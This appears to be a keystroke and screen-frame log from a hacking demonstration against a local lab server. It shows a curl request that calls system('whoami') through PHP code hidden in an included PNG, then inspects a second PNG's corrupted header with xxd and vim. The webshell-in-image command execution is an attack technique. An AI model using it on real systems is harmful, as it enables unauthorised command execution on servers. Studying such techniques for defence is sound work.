
- Curl ohnoez.php?gg=rekt.png&0=system&1=whoami to run whoami through the included PNG
text(curl 12)

text(7.0.0.1:6969/ohnoe)

text(z.php)

text(?gg=rekt.png&0)

text(=system&)

text(1=whoami)

key(Return)

- Dump blained.png's first hex bytes with xxd | head, revealing the corrupted '$rGG' header, and load it in vim
text(xd blained.png)

text(|head)
text(vim)

key(Return)
text(:)

- Put vim in binary mode and convert the buffer to a hex dump with %!xxd
text(set binary)

key(Return)

text(%!xxd)

key(Return)
